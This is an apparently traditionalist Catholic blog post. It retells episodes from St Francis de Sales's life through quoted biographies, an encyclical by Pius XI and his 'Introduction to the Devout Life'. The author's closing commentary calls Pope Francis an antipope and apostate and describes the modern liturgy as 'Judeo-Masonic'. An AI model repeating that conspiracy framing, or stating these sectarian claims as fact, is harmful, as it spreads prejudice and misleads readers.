<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Now, as we know, on April the 8<sup>th</sup>, 1597, Francois came to stay at the Ecu de France visiting Beze again, and he had some consecrated Hosts in his little pyx next to his heart. Mere de Chaugy tells us: ‘Good Jacqueline . . . pretending only to go and offer him the ordinary attentions which one gives in hostelries, said to him with a deep sigh: “Alas, Monsieur, for a long time now I’ve been asking Our Lord for the privilege of speaking to you . . . God tells me, constantly, in the bottom of my heart, that is of your charity that I must learn the task which He wants me to do, to serve Him and to save myself” . . . she added “Fear nothing, Monsieur, I am a Catholic by God’s grace.” He who had discernment of spirits knew very soon what kind of soul had been placed in his priestly care. He questioned her, listened to her simple story then heard the general confession of her life. He admired “this beauteous lily among thorns; he confirmed her good heart in the determination to die a thousand times rather than renounce her religion”. Then bringing out his mysterious pyx from his coat, he told her of the sacramental presence of Our Lord in this hostelry bedchamber. Jacqueline knelt down and received Holy Communion, Francois having previously assured her that both their angels would serve them, for it was “the office of the angels to assist round the holy table.”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It was providential that this long conversation, alone with a stranger, was unnoticed by her employers. And so comes into the picture one of the most attractive of the souls helped by the saint, one who was to be of untold se to the infant Visitation Order when it was struggle with the ill health and poverty of its first nuns.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Blessed be those rugged kindly hands which knew only how to serve, to scrub, to sweep, to prepare meals, out of nothing, to hoe and dig so that with the sale of garden produce a few pence could be put into the empty conventual coffer. The first nuns were ladies of title who had been dressed by their maids; they would not have lasted very long without Jacqueline Coste’s hands and her wide smile.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Duc Chares Emmanuel summoned Francois to his court at Turin to tell him about the Chablis mission. Francois crossed the Alps in October, in the snow, and passing the Grand St. Bernard, took refuge in the hospice founded by St. Bernard de Menthon whose chateau he had always gazed at, on the banks of Lake Annecy. When he told the monks that his mother was a great-grand-niece of the founder, they received him as if he were an angel and assured him that ‘God had miraculously preserved his life, seeing that two days before they brought in two frozen bodies for burial’.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">When he got to Turin, Francois told Charles Emmanuel that there were in Chablis at least sixteen parishes which needed restoring, out of the fifty-two already in existence, and that he needed an annual revenue of 160 gold pieces for each of the <em>cures</em>. Charles Emmanuel never had any money, he used all he had for his military exploits, so he advised Francois to appeal to the knights of St. Maurice who had taken charge of the church funds which had escaped the pillaging people of Berne, and who now should restore them as they had promised. He, the Duke, being the chief master of this Order of St. Maurice, ordered that this should be done. But he never gave Francois a penny. Then it suddenly occurred to him that Francois had never been financed at all, but had incurred great personal expenses, so he sent him three him hundred crowns to make up for that, but these Francois refused to accept. After this began long troubles with the knights of St. Maurice, who would not give up church property. It was one of the most disillusioning experiences of his life.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">He got back to Thonon in time to prepare the despoiled church of St. Hippolyte for Christmas. He was up for three days and nights cleaning it, and at midnight he celebrated Mass with peerless majesty. He preached so movingly that the audience burst into loud sobs, not of grief, but according to the <em>Anne Sainte</em> ‘because of excessive <em>allegresse</em> (joyousness)’. Then he preached about the birth of Our Lord ‘with such great movements of love that he influenced their hearts with a lively burning of celestial love towards the divine Babe’. There were seven or eight hundred people in the church that night, an improvement on the fifteen who had been in Thonon when he first came there.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Soon after Ash Wednesday, he was nearly caught in Thonon by an armed band of heretics who wanted to shut him up in the public prison because, they said, he was mad, having sprinkled heads with ashes on Ash Wednesday. Fortunately, just in time, Francois spied an outside staircase and an open door. He leapt up it crying “In God’s keeping’ and nobody dared to follow him.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Charles Auguste tells us that wherever he preached, he was called ‘the refuge of sinners and the consoler of the afflicted’.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">One July Sunday in 1597, he preached in the church about the forgiveness of injuries, and quoted from the Bible the passage of counselling one to offer the other cheek. As he came out of the church, one of the town councilors, Andre Lievre (a suitable name) stopped brusquely in the street and said to him in front of the crowd: “If I gave you a blow now, would you turn the other cheek so that I could give you another?’</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">‘My friend,’ replied the gentleman priest, ‘I know well what I should do, but I do not know if I would do it.’</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Among his flock Francois behaved like any other ordinary French cure. He was at the service of all, both Protestants and Catholics. He was all things to all men: not only a lawyer helping them to bring unhappy lawsuits to an end by giving them legal advice, but remembering what he had learned about medicine in Padua, he told them all about the simples which would cure their bodily ills. He had made a touching list of them in one of his notebooks, for example, a branch of Agnus Castus would prevent a traveller from feeling tired if he carried it! He even could answer their questions on cattle raising, agriculture and gardening. And all this is quite apart from the spiritual advice he gave.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The saint had the energy and seemed to find the time for everything. Charles Auguste tells us that having once disappeared into his bedchamber, he was discovered mending his clothes by a gentleman who was very much astonished. Francis said, “Monsieur, I see nothing against my learning to mend the clothes that I have spoilt.’</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Occasionally he received heart-warming hospitality from the de Blonay family on their beautiful estate near Evian. Here again there slips into this story one of the future great nuns of the Visitation Orer, Marie-Aimee, aged six, and the youngest of nine children, who used to come near him and stare at him in deep contemplation as he spoke. Then she would nestle up so him, so that he would speak to her of God and sing holy canticles to her. After, the two of them had very long talks. Occasionally in order to gaze at him more at leisure, Marie-Aimee would hide behind the curtains or the arras, and she often protested that in the person of this holy, angelic man seen an angel in a mortal body. Francois was never to forget the charm of the de Blonay hospitality; Marie-Aimee de Blonay ws to become the tenth nun of the Visitation and the third Superior of the first convent. When he mother died, she was sent to school to the Cistercian nuns of St. Catherine near Annecy; at Christmas 1608, she came down from that high mountain to spend the feast at Annecy. She was going to have some refreshment at Madame de Charmoisy’s and then then Mgr de Sales preach in the Cathedral. She confided in him that she wanted to become a Poor Clare at Evian when she was older.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">They spoke for an hour in the room near the chapel, walking up and down, and he rejoiced that he had found another contemplative for the Order he was to found. Then Marie-Aimee noticed two flashing angels following Monsigneur; she must have gone pal with fear, but he told hear without showing any astonishment that God had given him two angels to help him; one to aid Francois de Sales and the other the Bishop of Geneva. Later this charming nun was nicknamed ‘the little dove’ by the saint. She was to work hard in the cause of his beatification.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In a letter of 1613, the saint sent greetings to her ‘whom I will not forget this evening because I will be at her father’s place where I saw her for the first time dressed in white with a straw hat’. </span><span style="font-family: &quot;times new roman&quot;, times, serif;">(Margaret Trouncer, </span><em style="font-family: &quot;times new roman&quot;, times, serif;">The Gentleman Saint</em><span style="font-family: &quot;times new roman&quot;, times, serif;">, published by Hutchinson and Company, London, England, 1963, pp. 97-107.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">One can see that Pope Clement VIII was concerned about winning Theodore de Beze back to the true Church from which he apostatized, a zeal for souls that contrasts greatly with Jorge Mario Bergoglio’s condemnation of Catholics who seek the conversion of Protestants and all other non-Catholics to the bosom of Holy Mother Church. A true pope knew that he had the obligation to seek the conversion of a heretic; an antipope today believes that he has an obligation to condemn those who seek the conversion of non-Catholics. How much clearer can it get.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Indeed, Saint Francis de Sales was dogged in his determination to win souls—and he won 72,000 Calvinists back to the Catholic Church—and was ever ready to disarm all detractors, especially heretics, with his ready wit and angelic intelligence:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">One day, preaching at the church of St. Martin, Francis took for his text “Jesus was obedient, even unto the death of the cross.” a Calvinist who was present came to him afterwards and remarked in a pompous manner that the text his discourse was most inopportune. “Monsieur,” retorted Francis readily, and with a slightly sarcastic smile, “it is most opportune for you, since you disobey the Church.” the Calvinist was so struck by this reply that he asked to be instructed in the Faith, and shortly afterwards abjured his errors.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Francis during his stay in Paris put up in the Rue de Thouron at the house of the Maréchal d'Ancre. His old friend, President Favre, was also there; consequently there was a certain amount of splendor about the appointments, and the humble Bishop of Geneva frequently drove in a magnificent carriage, with high-stepping horses and gorgeous flunkeys in attendance.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">One day a Huguenot sought him out in his own sanctum, and, without even saying <em>Bon Jour</em>, asked rudely: “Are you the person they call Bishop of Geneva?”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“Monsieur,” replied Francis courteously, “I am so styled.”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“Then I want you to tell me, since everyone says you are a holy and Apostolic man, did the Apostles drive about in carriages?”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“Occasionally,” replied Frances, with a gleam of humor, “when it suited their convenience.”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“I should like you to give me a proof of that. Is it mentioned in the Scriptures?” the Hugenot said sceptically.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"> “In the Acts of the Apostles it is mentioned,” continued Francis, with a quiet smile, “that St. Philip drove about in the chariot or carriage of the eunuch of Candace, Queen of Ethiopia.”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“But that carriage was not St. Philip's; it belonged to the eunuch.” retorted his interlocutor.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“Just so,” replied Francis, still smiling. “Did I not say so? And I said that when the opportunity presented itself they drove in carriages.”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“But not in gilded embroidered carriages, drawn by splendid horses, and driven by coachmen in such gorgeous liveries that not even the King has a grander equipage. I am shocked at you—you, who are reputed so holy. You are a nice sort of Saint, traveling to Paradise in a coach-and-four!”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“My good friend,” replied the Bishop, “I never had a carriage of my own in all my life. The citizens of Geneva, who keep possession of the property of the See of Geneva, leave me hardly enough to live upon in the plainest manner.”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“Then that splendid carriage is not yours?”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“Certainly not,” replied Francis; “and you may well call it splendid, for it is His Majesty's, and is one of those the King has allotted to us who belong to the suite of the Price of Piedmont and the Cardinal of Savoy. Why, the livery the coachman wears is the King's. Did you not notice that?”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“Well, I am delighted to hear it, and I like you all the better. You are not rich, then?”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“O do not complain of my poverty, since I have enough for the necessaries of life; and even if I suffered from straitened means I should not mind, for did not Our Lord Jesus Christ choose poverty for His lifelong portion? However, my family owes allegiance to the House of Savoy, and so I esteem it an honor to belong to the suite of the Princes of that House, and to be present at the marriage of Prince with a daughter of France.”</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Huguenot was delighted with the gentle dignity of the Bishop of Geneva; but we do not hear that he became a Catholic. (Louise M. Stacpoole-Kenny, <em>Saint Francis de Sales</em>: <em>A Study of the Gentle Saint</em>, Washbourne, Manchester, England, 1960, pp. 271-274.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Francis was clever as well as meek, but as Pope Pius XI noted in in <em>Rerum Omnium Perturbationem</em><em>,</em> Saint Francis de Sales's gave a stern warning to those who used cleverness to succeed dishonestly in matters of business and politics:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">First of all, you should make known and even explain with all diligence this encyclical both to your clergy and to the people committed to your care. Particularly We are most desirous that you do all in your power to call back the faithful to their duty of practicing the obligations and virtues proper to each one's state in life, since even in our own times the number is very large who never think of eternity and who neglect almost totally the salvation of their souls. <span style="font-weight: 700;">Some are so immersed in business that they think of nothing but accumulating riches and, by consequences, the spiritual life ceases to exist for them.</span> <span style="font-weight: 700;">Others give themselves up entirely to the satisfaction of their passions and thus fall so low that they, with difficulty if at all, are able to appreciate anything which transcends the life of sense. Finally, there are many who give their every thought to politics, and this to such an extent, that while they are completely devoted to the welfare of the public, they forget altogether one thing, the welfare of their own souls.</span> Because of these facts, Venerable Brothers, do you endeavor, following the example of St. Francis, to instruct thoroughly the faithful in the truth that holiness of life is not the privilege of a select few. All are called by God to a state of sanctity and all are obliged to try to attain it. Teach them, too, that the acquisition of virtue, although it cannot be done without much labor (such labor has its own compensations, the spiritual consolations and joys which always accompany it) it is possible for everyone with the aid of God's grace, which is never denied us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The meekness of St. Francis should be held up to the faithful in a very special way for their imitation, for this virtue recalls to our minds so well and expresses so truly the kindness of Jesus Christ. It possesses, too, in a remarkable degree the power to bind souls one to another. This virtue, wherever it is practiced among men, tends primarily to settle the differences both public and private which so often separate us. Likewise can we not hope that, through the practice of this virtue which we rightly call the external sign of the inner possession of divine love, there will result perfect peace and concord both in family life and among nations?</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">If human society were motivated by meekness, would this not become a powerful ally to the apostolate, as it is called, of the clergy and laity which has for its end-purpose the bettering of the world?</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">You can easily see, therefore, how important it is for the Christian people to turn to the example of holiness given by St. Francis, so that they may be edified thereby and may make his teachings the rule of their own lives. It would be impossible to exaggerate the value of his books and pamphlets, of which We have written, to attain this purpose. These books ought to be distributed as widely as possible among Catholics, for his writings are easy to understand and can be read with great pleasure. They cannot but inspire in the souls of the faithful a love of true and solid piety, a love which the clergy can develop with most happy results if they but learn to assimilate thoroughly the teachings of St. Francis and to imitate the kindly qualities which characterized his preaching. (Pope Pius XI, <em>Rerum Omnium Perturbationem</em>, January 26, 1933.) </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Above all else, though, Saint Francis de Sales loved what the Calvinists hated, the Holy Sacrifice of the Mass, which they replaced with an egalitarian “worship” service stripped of ornate decorations or elaborate ceremonies in “churches” that had no statues of saints, which they despised with a diabolical fervor, and that were noted for their barrenness, their sterility, if you will.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Sound familiar?</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It should:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; margin-left: 40px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"[T]he intention of Pope Paul VI with regard to what is commonly called the Mass, was to reform the Catholic liturgy in such a way that it should coincide with the Protestant liturgy.... [T]here was with Pope Paul VI an ecumenical intention to remove, or at least to correct, </span><span style="font-family: &quot;times new roman&quot;, times, serif; font-weight: 700;">or at least to relax, what was too Catholic in the traditional sense, in the Mass, and I, repeat, to get the Catholic Mass closer to the Calvinist mass</span><span style="font-family: &quot;times new roman&quot;, times, serif;">" (Dec. 19, 1993), </span><em style="font-family: &quot;times new roman&quot;, times, serif;">Apropos</em><span style="font-family: &quot;times new roman&quot;, times, serif;">, #17, pp. 8f; quoted in Christian Order, October, 1994. (Jean Guitton, a close friend of Giovanni Montini/Paul VI. The quotation and citations are found in Christopher A. Ferrara and Thomas E. Woods, Jr., </span><em style="font-family: &quot;times new roman&quot;, times, serif;">The Great Facade</em><span style="font-family: &quot;times new roman&quot;, times, serif;">, The Remnant Publishing Company, 2002, p. 317.)   </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Calvinism was beginning to infiltrate Catholic circles as a result of the work of one Father Cornelius Jansen by the time that Saint Francis de Sales died in 1622, and it would be the Calvinist-Jansenist desire for a "simpler" liturgy that animated the corpulent Angelo Roncalli/John XXIII and Giovanni Battista Enrico Antonio Maria Montini/Paul VI in their work to "renew" the Catholic liturgy, and that spirit of Calvinist-Jansenism still animates the conciliar revolutionaries, starting with Jorge Mario Bergoglio himself, and their Protestant and Judeo-Masonic </span><em style="font-family: &quot;times new roman&quot;, times, serif;">Novus Ordo</em><span style="font-family: &quot;times new roman&quot;, times, serif;"> liturgical service today.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Francis de Sales was known as the Apostle Charity, and so he was. Ah, but the Apostle of Charity knew that nothing was more charitable than to denounce heresy as strongly as possible:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The declared enemies of God and His Church, heretics and schismatics, must be criticized as much as possible, as long as truth is not denied.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">It is a work of charity to shout: "Here is the wolf!" when it enters the flock or anywhere else</span>. (Saint Francis de Sales, <em>Introduction to the Devout Life</em>, part III, chap. 29)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Some believe that it is "uncharitable" to criticize Jorge Mario Bergoglio and his band of apostates, no less to call them the heretics that they are.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Please refer to the passage from Saint Francis de Sales's <em>Introduction to the Devout Life</em> as it is necessary to identify the wolf and to criticize him, yes, even using mockery and scorn as such people are deserving of no respect whatsoever.</span> <span style="font-family: &quot;times new roman&quot;, times, serif;">While we pray for the conversion of the living and the souls of dead, we do not pretend that heresy is anything other than what it is, and we cannot mince words in the defense of Catholic Truth.</span></p>
<p style="margin-top: 0in; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We must have the meekness of Saint Francis de Sales and submit to the authority of the constant teaching of the Catholic Church on the necessity of restoring the Catholic City.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We must also imitate the tender devotion that Saint Francis de Sales had for the Mother of God, to whom he consecrated himself at a young age, she who is our model of meekness of humility par excellence. Saint Francis de Sales was totally reliant upon Our Lady's maternal intercession. He relied upon her Heavenly assistance as he wrote these words at the close of<span class="apple-converted-space"> </span><em>An Introduction to the Devout Life</em>:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">On the first day of every month renew the resolution given in Part I. after meditation, and make continual protestation of your intention to keep it, saying with David, "I will never forget Thy Commandments, for with them Thou hast quickened me."And whenever you feel any deterioration in your spiritual condition, take out your protest, and prostrating yourself in a humble spirit, renew it heartily, and you will assuredly find great relief. </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Make open profession of your desire to be devout; I will not say to be devout, but to desire it; and do not be ashamed of the ordinary, needful actions which lead us on in the Love of God. Acknowledge boldly that you try to meditate, that you would rather die than commit a mortal sin; that you frequent the Sacraments, and follow the advice of your director (although for various reasons it may not be necessary to mention his name). This open confession that you intend to serve God, and that you have devoted yourself deliberately and heartily to His Holy Love, is very acceptable to His Divine Majesty, for He would not have any of us ashamed of Him or of His Cross. Moreover, it cuts at the root of many a hindrance which the world tries to throw in our way, and so to say, commits us to the pursuit of holiness. The philosophers of old used to give themselves out as such, in order to be left unmolested in their philosophic life; and we ought to let it be known that we aim at devotion in order that we may be suffered to live devoutly. And if any one affirms that you can live a devout life without following all these practices and counsels, do not deny it, but answer meekly that your infirmity is great, and needs more help and support than many others may require.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Finally, my beloved child, I entreat you by all that is sacred in heaven and in earth, by your own Baptism, by the breast which Jesus sucked, by the tender Heart with which He loves you, and by the bowels of compassion in which you hope--be steadfast and persevere in this most blessed undertaking to live a devout life. Our days pass away, death is at hand. "The trumpet sounds a recall," says Saint Gregory Nazianzen, "in order that every one may make ready, for Judgment is near." When Saint Symphorian was led to his martyrdom, his mother cried out to him, "My son, my son, remember life eternal, look to Heaven, behold Him Who reigns there; for the brief course of this life will soon be ended." Even so would I say to you: Look to Heaven, and do not lose it for earth; look at Hell, and do not plunge therein for the sake of this passing life; look at Jesus Christ, and do not deny Him for the world's sake; amid if the devout life sometimes seems hard and dull, join in Saint Francis' song,-- "So vast the joys that I await, No earthly travail seemeth great."</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Glory be to Jesus, to Whom, with the Father and the Holy Ghost, be honour and glory, now and ever, and to all Eternity. Amen. (Saint Francis de Sales, I<em>ntroduction to the Devout Life</em>.)</span></p>
